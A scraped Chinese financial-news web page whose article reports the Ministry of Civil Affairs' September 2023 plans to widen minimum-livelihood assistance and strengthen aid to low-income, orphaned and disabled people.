

--- FILE ---
content_type: text/html
request_url: http://www.zgjrw.com/cs/2023/0912/63703.html
body_size: 13418
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8"/>
<meta name="baidu_union_verify" content="e718eb0dd4320c884de414f6558fc60f" />
<title>民政部：今年着重推进低保政策扩围 强化对低保边缘人口、支出型困难人口救助_金融在线</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="keywords" content="中国金融在线,金融资讯,要闻,保险,银行,财视,财经,期货,基金">
<meta name="description" content="讯，据中国网，国新办于9月12日上午10时举行&ldquo;权威部门话开局&rdquo;系列...">
<meta name="description" content="讯，据中国网，国新办于9月12日上午10时举行&ldquo;权威部门话开局&rdquo;系列..." />
<meta property="og:type" content="article" />
<meta property="og:title" content="民政部：今年着重推进低保政策扩围 强化对低保边缘人口、支出型困难人口救助 - 财视 - 中国金融在线" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script src="http://new.zgjrw.com/static/js/uaredirect.js" type="text/javascript"></script>	
<SCRIPT type=text/javascript>uaredirect("http://m.zgjrw.com/cs/2023/0912/63703.html");</SCRIPT>
<link href="http://new.zgjrw.com/mystatics/images/favicon.ico" rel="shortcut icon" type="images/x-icon" />
<link href="http://new.zgjrw.com/mystatics/css/article_style.css?2019" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<link href="http://new.zgjrw.com/mystatics/css/base_4.css" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<script type="text/javascript" src="http://new.zgjrw.com/mystatics/js/basejq312.js"></script>
<!-- 百度头条自动抓取勿删 -->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d7d43fbdaaae01ef9ef45130c0d03ab636380a3930c5601e1347ac25cbf7826bf2b06626a8853532216a722e959193c10b5d5c515c111b4423197acc2c07c8d4";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!-- 百度头条自动抓取勿删 -->
<base target="_blank">
<!--[if IE 8]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
<!--[if IE 9]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
</head>
<body>
<!--通用导航 start-->
<div class="top">
<div class="top_con">
  <div class="nav">
    <div class="go_index"><a href="http://www.zgjrw.com/?b=0">首页<i>HOME</i></a></div>
    <div class="nav1">       <ul>
                <li><a href="http://new.zgjrw.com/yw/">要闻</a></li>
                <li><a href="http://new.zgjrw.com/hy/">行业</a></li>
                <li><a href="http://new.zgjrw.com/fc/">房产</a></li>
                <li><a href="http://new.zgjrw.com/jr/">金融</a></li>
                <li><a href="http://new.zgjrw.com/yh/">银行</a></li>
              </ul>
            <ul>
	  
        <li><a href="http://www.zgjrw.com/cs/">财视</a></li>
        <li><a href="http://163.zgjrw.com/">财经</a></li>
        <li><a href="http://2010cfn.zgjrw.com/">黄金</a></li>
        <li><a href="http://263.zgjrw.com/">期货</a></li>
        <li><a href="http://a.zgjrw.com/">外汇</a></li>
      </ul>
    </div>
    <div class="nav1"> 
      <ul>
        
        <li><a href="http://a2010.zgjrw.com/">原油</a></li>
        <li><a href="http://abcnews.zgjrw.com/">基金</a></li>
        <li><a href="http://ebm.zgjrw.com/">理财</a></li>
        <li><a href="http://diaocha.zgjrw.com/">调查</a></li>
        <li><a href="http://2007cfn.zgjrw.com/">行业</a></li>
      </ul>
      <ul>
        <li><a href="http://www.zgjrw.com/rd/">热点1</a></li>
        <li><a href="http://www.zgjrw.com/html/pd/">频道</a></li>
        <li><a href="http://162.58.zgjrw.com/">宏观</a></li>
        <li><a href="http://3.bp.zgjrw.com/">产经</a></li>
        <li><a href="http://53kkk.blog.zgjrw.com/">汽车</a></li>
      </ul>
    </div>
  </div>
</div>
<!--通用导航 end--> 
<!-- logo及大通栏 -->
<div class="logo">
  <div class="logo_tw"><a href="http://www.zgjrw.com/?b=0"><img src="http://new.zgjrw.com/static/logo/logo_jrzx.png?" style="width:170px;height:56px;"></a></div>
 <div class="searchdiv">
                    <form action="http://www.duosou.net/" method="get" target="_blank">
                        <input type="text" class="searchinput" name="keyword" id="keyword" placeholder="请输入关键词搜索" onfocus="autofocuss()" autocomplete="off">
                        <button class="btnsearch">搜索</button>
                    </form>
                </div>
				<style>			
				.searchdiv {
					width: 300px;
					height: 35px;
					border: 1px solid #dfdcdc;
					position: relative;
					float: right;
					top: 0.5px;
				}

				.searchinput {
					border: 0px;
					outline: none;
					padding: 12px 0px 0 10px;
					width: 86%;
					overflow: hidden;
				}

				.searchlabel {
					position: absolute;
					left: 10px;
					top: 6px;
					white-space: nowrap;
					cursor: text;
					color: #ccc;
				}

				.btnsearch {
					width: 20%;
					height: 35px;
					display: block;
					position: absolute;
					top: 0px;
					right: 0;
					border: 0px;
					cursor: pointer;
				}

				</style>
</div>				
<!--面包屑 start-->
<div class="breadnav"> <a href="http://www.zgjrw.com/?b=0" class="logo_tw_s" title="TechWeb首页">首页</a> <a href="http://www.zgjrw.com/cs/">财视</a> > 正文 </div>
<!--面包屑 end-->

<div class="content">
<!--主体内容 start-->
<div class="main_c">
  <h1>民政部：今年着重推进低保政策扩围 强化对低保边缘人口、支出型困难人口救助</h1>
  <div class="article_info">
    <div class="infos"> <span class="time">2023-09-12 10:47:47</span> <span class="from">来源: <a href="#" target="_blank">证券时报网 </a></span> 
      <!--  <span class="author">作者:admin</span> --> 
    </div>
    <div class="size_share" style="display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;"><span class="fontsize"><a href="javascript:fontSize(20)" onclick="document.getElementById('content').className = 'style1';" class="bigfont"></a><a href="javascript:fontSize(16)" onclick="document.getElementById('content').className = 'style2';" class="smallfont"></a></span>
      <div class="partake">
        <div class="partake_btn"> 
          <!-- Baidu Button BEGIN -->
          <div class="bdsharebuttonbox"> <a href="#" class="share_sina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="share_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
          <!-- Baidu Button END --> 
        </div>
      </div>
    </div>
  </div>
  <div id="content"> 
    <!---文章开始--> 
    <p style="text-align: center"><img style="display:block;margin:auto;" width="450" src="http://img.haixiafeng.com.cn/2022/0610/20220610014802260.jpg" /></br>(资料图片)</p><p>讯，据中国网，国新办于9月12日上午10时举行“权威部门话开局”系列主题新闻发布会，民政部部长唐登杰表示，今年着重推进低保政策扩围，强化对低保边缘人口、支出型困难人口救助，推进由急难发生地实施临时救助，建立政府救助与慈善帮扶有效衔接机制，推进“物质+服务”救助，完善孤儿、事实无人抚养儿童保障措施，提升儿童福利机构服务能力，加强困难残疾人生活补贴和重度残疾人护理补贴精准管理，多措并举、压实责任，织密织牢民生兜底保障安全网。</p> 
		
	<p class="content_biaoqian">标签：
	 
	</p>
	<style>
	.content_biaoqian ,.content_biaoqian a ,.content_biaoqian a span{color:#fff !important;font-size:14px;}
	</style>
	</div>
  <!---文章end-->
  
  <div class="relative_news">
    <h2 class="tit2">您可能也感兴趣:</h2>
    <ul>
                  <li><a href="http://www.zgjrw.com/cs/2023/0912/63703.html" target="_blank">民政部：今年着重推进低保政策扩围 强...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0909/63691.html" target="_blank">&quot;元宇宙&quot;大利好！5部门最新联合印发，行...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0909/63686.html" target="_blank">月初资金面罕见吃紧 央行大额逆回购投...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0908/63683.html" target="_blank">中评协印发数据资产评估指导意见 10月1...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0908/63677.html" target="_blank">国家发改委集中公开推介一批吸引民间资...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0908/63676.html" target="_blank">国家发改委集中公开推介一批吸引民间资...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0908/63670.html" target="_blank">全国股转公司发布实施财务信息更正指引...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0908/63671.html" target="_blank">全国股转公司发布实施财务信息更正指引...</a></li>
                </ul>
  </div>
  <!---您可能感兴趣end-->
  <div class="partake" style="margin-bottom:3px">
    <div class="partake_btn"> 
      
      <!-- Baidu Button END --> 
    </div>
  </div>
  <script src="http://new.zgjrw.com/mystatics/js/loader.js" widget="shareqq" charset="utf-8"></script> 
  
  <!-- end-->
  <div class="article_product"> </div>
  <!---官方微博微信start-->
  <div class="weibo_weixin"> </div>
  <div style="margin-top: 5px"> 
    <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
  </div>
  
  <!---今日热点start-->
  <div class="hotpot">
    <h2 class="tit">今日热点</h2>
    <div class="hotpot_con">             <div class="hotpot_list"><a href="http://163.zgjrw.com/cj/2023/0912/63700.html" target="_blank"><img src="http://www.jxyuging.com/uploadfile/2022/0610/20220610012348753.jpg"  alt=""/>
        <h4>18.6亿元霸榜！李佳琦净收入超过逾90%A股公司【附直播电商市场发展...</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://163.zgjrw.com/cj/2023/0912/63698.html" target="_blank"><img src="http://img.xhyb.net.cn/2022/0923/20220923104618738.jpg"  alt=""/>
        <h4>iPhone15预计15项变化：全新A17芯片，最高2TB存储【附手机出货量分析】</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://163.zgjrw.com/cj/2023/0912/63699.html" target="_blank"><img src="http://img.rexun.cn/2022/0610/20220610100600952.jpg"  alt=""/>
        <h4>人民币突然猛拉！在岸、离岸人民币兑美元双双反弹</h4>
        </a></div>
       
       </div>
  </div>
  <!---今日热点end--> 
  <!---为您推荐start-->
  <div class="recommend">
    <h2 class="tit">为您推荐</h2>
    <div class="recommend_con">             <div class="picture_text">
        <div class="text"><a href="http://www.zgjrw.com/yw/2022/1118/49703.html" target="_blank">
          <h4>山东省森林资源资产所有权委托代理机制试点项目通过验收</h4>
          </a>
          <div class="time_tag"><span> 2023-09-12 10:47:47</span></div>
        </div>
        <div class="picture"><a href="http://www.zgjrw.com/yw/2022/1118/49703.html" target="_blank"><img src="http://tuxianggu.4898.cn/thumb/uploads/2021-11-02/4ec4d6e0cf4dfcac467e51f9fff2d524.jpg"  alt="山东省森林资源资产所有权委托代理机制试点项目通过验收"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://www.zgjrw.com/yw/2022/1118/49702.html" target="_blank">
          <h4>放得下接得住管得好 宁夏林草局全面实现全程网办</h4>
          </a>
          <div class="time_tag"><span> 2023-09-12 10:47:47</span></div>
        </div>
        <div class="picture"><a href="http://www.zgjrw.com/yw/2022/1118/49702.html" target="_blank"><img src="http://tuxianggu.4898.cn/thumb/uploads/2021-10-29/38c2344af9d22c9ef9a4a55f3c014e32.jpg"  alt="放得下接得住管得好 宁夏林草局全面实现全程网办"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://www.zgjrw.com/yw/2022/1117/49625.html" target="_blank">
          <h4>上海市林业总站开展湿地健康水生态调研并召开讨论会</h4>
          </a>
          <div class="time_tag"><span> 2023-09-12 10:47:47</span></div>
        </div>
        <div class="picture"><a href="http://www.zgjrw.com/yw/2022/1117/49625.html" target="_blank"><img src="http://tuxianggu.4898.cn/thumb/uploads/2020-05-07/40d49a693845439aeaf5b74ea95fb663.jpg"  alt="上海市林业总站开展湿地健康水生态调研并召开讨论会"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://www.zgjrw.com/yw/2022/1117/49624.html" target="_blank">
          <h4>相约在广东飞羽悦瞬间 2022广东候鸟护飞行动正式启动</h4>
          </a>
          <div class="time_tag"><span> 2023-09-12 10:47:47</span></div>
        </div>
        <div class="picture"><a href="http://www.zgjrw.com/yw/2022/1117/49624.html" target="_blank"><img src="http://tuxianggu.4898.cn/thumb/uploads/2021-10-29/38c2344af9d22c9ef9a4a55f3c014e32.jpg"  alt="相约在广东飞羽悦瞬间 2022广东候鸟护飞行动正式启动"/></a></div>
      </div>
       
       <a href="javascript:;" class="more_news">加载更多文章</a> </div>
  </div>
  <!---为您推荐end--> 
</div>
<!--主体内容 end--> 
<!--右侧区块 start-->
<div class="main_r">         
<div class="adver_3"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver_3',1,'300px','300px');</script></div><div style="padding-bottom:10px"> 
  <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '5345229',
        container: s,
        size: '300,155',
        display: 'inlay-fix',
        async:true

    });
})();
</script></div>
<div> </div>
<div style="margin-top:7px"></div>
<!--淘宝广告01 start--> 
<!-- <div align="center" style="margin-top:12px;"></div> --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 788*90蓝色 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:788px;height:90px"
     data-ad-client="ca-pub-2539936277555907"
     data-ad-slot="7211786270"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--独家 start-->
<div class="exclusive">
  <h2 class="tit2"><a href="http://2007cfn.zgjrw.com/" class="exclusive_tit"></a><em></em> <span class="more"><a href="http://2007cfn.zgjrw.com/">更多</a></span></h2>
  <div class="exclusive_con">
    <ul>
                  <li><a href="http://2007cfn.zgjrw.com/hy/2023/0908/63625.html" target="_blank" title="理德外汇上海运营中心歌友会感受歌声飞扬，夏日狂欢">理德外汇上海运营中心歌友会感受歌声飞扬，夏日狂欢</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0818/62734.html" target="_blank" title="理德外汇安徽合肥办公室财富沙龙为投资者带来财富之光">理德外汇安徽合肥办公室财富沙龙为投资者带来财富之光</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0818/62733.html" target="_blank" title="富创学府：陈添伟与你分享金融知识，十堰培训完美收官">富创学府：陈添伟与你分享金融知识，十堰培训完美收官</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0809/62101.html" target="_blank" title="理德外汇嘉善财富分享会向财富目标前进！">理德外汇嘉善财富分享会向财富目标前进！</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0727/61091.html" target="_blank" title="富创学府开展经济形势分析会，陈添伟解密外汇黄金期">富创学府开展经济形势分析会，陈添伟解密外汇黄金期</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0725/61090.html" target="_blank" title="探索财富投资奥秘，理德外汇赤峰办公室财富沙龙来啦！">探索财富投资奥秘，理德外汇赤峰办公室财富沙龙来啦！</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0721/61089.html" target="_blank" title="共话行业未来！群贤齐聚理德外汇南宁财富沙龙">共话行业未来！群贤齐聚理德外汇南宁财富沙龙</a></li>
            <li><a href="http://2007cfn.zgjrw.com/hy/2023/0719/61088.html" target="_blank" title="理德外汇：以金融之力，照亮逐梦财富之路">理德外汇：以金融之力，照亮逐梦财富之路</a></li>
       
          </ul>
  </div>
</div>
<!--独家 end--> 
<!--编译 start-->
<div class="compile">
<h2 class="tit2"><a href="http://www.zgjrw.com/kx/" class="compile_tit"></a><em></em><span class="more"><a href="http://www.zgjrw.com/kx/">更多</a></span></h2>
<div class="compile_con">
<ul>
                      <li><a href="http://www.zgjrw.com/kx/2023/0912/63697.html" target="_blank" title="信用修复“一件事”系统上线 实现企业“跑零次”">信用修复“一件事”系统上线 实现企业“跑零次”</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0909/63689.html" target="_blank" title=""元宇宙"大利好！5部门最新联合印发，行动计划来了">"元宇宙"大利好！5部门最新联合印发，行动计划来了</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0909/63687.html" target="_blank" title="月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性">月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63678.html" target="_blank" title="中评协印发数据资产评估指导意见 10月1日起施行">中评协印发数据资产评估指导意见 10月1日起施行</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63680.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目">国家发改委集中公开推介一批吸引民间资本参与的重点项目</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63681.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目">国家发改委集中公开推介一批吸引民间资本参与的重点项目</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63679.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...">国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63674.html" target="_blank" title="全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板">全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板</a></li>
 
                             </div>
</div>
<!--百度联盟 m01-->
<div style="margin-top:25px"> 
  <!-- baidu联盟广告 --> 
  
  <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
</div>

<!--临时淘宝广告-->
<div style="margin-top:25px"> <div class="adver_3"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver_3',5,'250px','250px');</script></div>  </div>

<!--排行 start-->
<div class="ranking">
  <h2 class="tit2">排行<em></em></h2>
  <div class="ranking_con">
    <ul>
                  <li><a href="http://www.zgjrw.com/cs/2019/1219/13.html" target="_blank" title="围绕“生活最优解” 新消费做出大文章">围绕“生活最优解” 新消费做出大文章</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0214/52995.html" target="_blank" title="天天百事通！提升企业市场融资意愿">天天百事通！提升企业市场融资意愿</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0221/53239.html" target="_blank" title="跨境价差收益互换打通境内外风险管理渠道">跨境价差收益互换打通境内外风险管理渠道</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0211/52905.html" target="_blank" title="环球短讯！消费热潮涌动 为中国经济复苏开好头">环球短讯！消费热潮涌动 为中国经济复苏开好头</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0314/54221.html" target="_blank" title="宁吉喆：今年5%左右的国内生产总值增长预期目标是积极稳妥的_...">宁吉喆：今年5%左右的国内生产总值增长预期目标是积极稳妥的_...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2022/0521/41621.html" target="_blank" title="中小银行改革化险，银保监会表态这样干">中小银行改革化险，银保监会表态这样干</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0213/52947.html" target="_blank" title="热门：春节大数据看2023年中国经济走向">热门：春节大数据看2023年中国经济走向</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0221/53295.html" target="_blank" title="当前聚焦：1月份全国实际使用外资金额1276.9亿元 中西部地区...">当前聚焦：1月份全国实际使用外资金额1276.9亿元 中西部地区...</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0214/52984.html" target="_blank" title="全球今日报丨1月份信贷“狂飙”成经济复苏前奏">全球今日报丨1月份信贷“狂飙”成经济复苏前奏</a></li>
            <li><a href="http://www.zgjrw.com/cs/2023/0217/53129.html" target="_blank" title="完善风险分类制度，有效防控信用风险">完善风险分类制度，有效防控信用风险</a></li>
       
          </ul>
  </div>
</div>

<!--精彩推送 start-->

<div class="compile">
<h2 class="tit2">精彩推送</h2>
<div class="compile_con">
<ul>
	                      <li><a href="http://www.zgjrw.com/cs/2023/0912/63703.html" target="_blank" title="民政部：今年着重推进低保政策扩围 强化对低保边缘人口、支...">民政部：今年着重推进低保政策扩围 强化对低保边缘人口、支...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0912/63700.html" target="_blank" title="18.6亿元霸榜！李佳琦净收入超过逾90%A股公司【附直播电商市...">18.6亿元霸榜！李佳琦净收入超过逾90%A股公司【附直播电商市...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0912/63698.html" target="_blank" title="iPhone15预计15项变化：全新A17芯片，最高2TB存储【附手机出...">iPhone15预计15项变化：全新A17芯片，最高2TB存储【附手机出...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0912/63699.html" target="_blank" title="人民币突然猛拉！在岸、离岸人民币兑美元双双反弹">人民币突然猛拉！在岸、离岸人民币兑美元双双反弹</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0912/63701.html" target="_blank" title="华为Mate 60抢了先机？曝iPhone 15系列国行备货量猛降30%【...">华为Mate 60抢了先机？曝iPhone 15系列国行备货量猛降30%【...</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0912/63702.html" target="_blank" title="人口性别比偏高！南开大学教授：中国有3000万以上男性找不到...">人口性别比偏高！南开大学教授：中国有3000万以上男性找不到...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0912/63697.html" target="_blank" title="信用修复“一件事”系统上线 实现企业“跑零次”">信用修复“一件事”系统上线 实现企业“跑零次”</a></li>
<li><a href="http://www.zgjrw.com/redian/2023/0912/63696.html" target="_blank" title="“2023川酒全球行暨川酒·川菜周”在东京五粮液大酒家成功开幕">“2023川酒全球行暨川酒·川菜周”在东京五粮液大酒家成功开幕</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63695.html" target="_blank" title="非洲联盟成为二十国集团正式成员">非洲联盟成为二十国集团正式成员</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63694.html" target="_blank" title="重返巅峰！王曼昱爆发原因揭晓，赢陈梦吐露心声，马琳用人受质疑">重返巅峰！王曼昱爆发原因揭晓，赢陈梦吐露心声，马琳用人受质疑</a></li>
<li><a href="http://163.zgjrw.com/cj/2023/0909/63693.html" target="_blank" title="Gartner最新报告：2024年全球电动汽车总出货量有望突破1800万...">Gartner最新报告：2024年全球电动汽车总出货量有望突破1800万...</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63692.html" target="_blank" title="又见“冰锂”！">又见“冰锂”！</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0909/63691.html" target="_blank" title=""元宇宙"大利好！5部门最新联合印发，行动计划来了">"元宇宙"大利好！5部门最新联合印发，行动计划来了</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63690.html" target="_blank" title="华侨城A：持续通过长短期债务置换优化公司资本结构，整体现金...">华侨城A：持续通过长短期债务置换优化公司资本结构，整体现金...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0909/63689.html" target="_blank" title=""元宇宙"大利好！5部门最新联合印发，行动计划来了">"元宇宙"大利好！5部门最新联合印发，行动计划来了</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63688.html" target="_blank" title="英伟达再度发力AI 联手两大印度企业开发超算、大模型及应用">英伟达再度发力AI 联手两大印度企业开发超算、大模型及应用</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0909/63687.html" target="_blank" title="月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性">月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0909/63686.html" target="_blank" title="月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性">月初资金面罕见吃紧 央行大额逆回购投放呵护市场流动性</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0909/63685.html" target="_blank" title="“驴头狼”已灭绝200万年，现今却出现在神农架，它在警告什么？">“驴头狼”已灭绝200万年，现今却出现在神农架，它在警告什么？</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63684.html" target="_blank" title="能链智电：2023年第二季度收入同比增长121% 充电量同比增长112%">能链智电：2023年第二季度收入同比增长121% 充电量同比增长112%</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63683.html" target="_blank" title="中评协印发数据资产评估指导意见 10月1日起施行">中评协印发数据资产评估指导意见 10月1日起施行</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63682.html" target="_blank" title="国足发布官方海报（国足必胜海报）">国足发布官方海报（国足必胜海报）</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63678.html" target="_blank" title="中评协印发数据资产评估指导意见 10月1日起施行">中评协印发数据资产评估指导意见 10月1日起施行</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63680.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目">国家发改委集中公开推介一批吸引民间资本参与的重点项目</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63681.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目">国家发改委集中公开推介一批吸引民间资本参与的重点项目</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63679.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...">国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63677.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目">国家发改委集中公开推介一批吸引民间资本参与的重点项目</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63676.html" target="_blank" title="国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...">国家发改委集中公开推介一批吸引民间资本参与的重点项目 总...</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63675.html" target="_blank" title="今日许巍那些歌好听（许巍哪些歌最好听）">今日许巍那些歌好听（许巍哪些歌最好听）</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63674.html" target="_blank" title="全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板">全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63672.html" target="_blank" title="全国股转公司发布实施财务信息更正指引 充分发挥新三板市场...">全国股转公司发布实施财务信息更正指引 充分发挥新三板市场...</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63673.html" target="_blank" title="中国上市公司协会：我国高端制造业上市公司数量达到2021家">中国上市公司协会：我国高端制造业上市公司数量达到2021家</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63670.html" target="_blank" title="全国股转公司发布实施财务信息更正指引 充分发挥新三板市场...">全国股转公司发布实施财务信息更正指引 充分发挥新三板市场...</a></li>
<li><a href="http://www.zgjrw.com/cs/2023/0908/63671.html" target="_blank" title="全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板">全国股转公司发布实施财务信息更正指引并配套修改相关指南及模板</a></li>
<li><a href="http://diaocha.zgjrw.com/diaocha/2023/0908/63669.html" target="_blank" title="西师版六年级数学教学工作计划 西师版六年级上册数学教学计划">西师版六年级数学教学工作计划 西师版六年级上册数学教学计划</a></li>
<li><a href="http://www.zgjrw.com/kx/2023/0908/63668.html" target="_blank" title="汇率波动利好出口利空进口，8月进出口环比增长，民营企业贡献...">汇率波动利好出口利空进口，8月进出口环比增长，民营企业贡献...</a></li>
